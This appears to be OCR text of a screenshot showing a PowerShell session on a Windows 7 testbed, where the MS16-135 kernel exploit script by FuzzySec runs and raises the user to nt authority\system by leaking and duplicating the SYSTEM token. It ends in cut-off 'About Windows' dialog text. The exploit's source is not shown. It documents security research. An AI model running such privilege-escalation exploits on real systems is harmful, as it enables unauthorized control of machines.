 Windows PowerShell
PS C:\Users\b33f> whoami
7-x64-testbed\b33f
PS C:\Users\b33f> .\Desktop\MS16-135.ps1
[by b33f -> @FuzzySec]
[?] Target is Win 7
[+] Bitmap dimensions: 0x770*0x4
[?] Adjacent large session pool feng shui..
[+] Worker  : FFFFF900C1C2E000
[+] Manager : FFFFF900C1C30000
[+] Distance: 0x2000
[?] Creating Window objects
[+] Corrupting child window spmenu
[+] Trying to trigger arbitrary 'Or'..
[+] Trying to trigger arbitrary 'Or'..
[?] Success, reading beyond worker bitmap size!
[+] Old manager bitmap pvScan0: FFFFF900C1C30238
[+] New manager bitmap pvScan0: FFFFF900C1C2E050
[>] Leaking SYSTEM _EPROCESS..
[+] _EPROCESS list entry: 0xFFFFF80002CFB030
[+] SYSTEM _EPROCESS address: 0xFFFFFA8000D17040
[+] PID: 4
[+] SYSTEM Token: 0xFFFFF8A000004B28
[>] Leaking current _EPROCESS..
[+] Traversing ActiveProcessLinks list
[+] PowerShell _EPROCESS address: 0xFFFFFA80032E0A60
[+] PID: 1556
[+] PowerShell Token: 0xFFFFF8A0031D1063
[!] Duplicating SYSTEM token!
PS C:\Users\b33f> whoami
nt authority\system
PS C:\Users\b33f>
About Windows
Wind
Microsoft Windows
Version 6.1 (Build 7601: S
Copyright © 2009 Microso
The Windows 7 Profession
protected by trademark a
rights in the United States
This product is licensed un
Terms to:
Windows User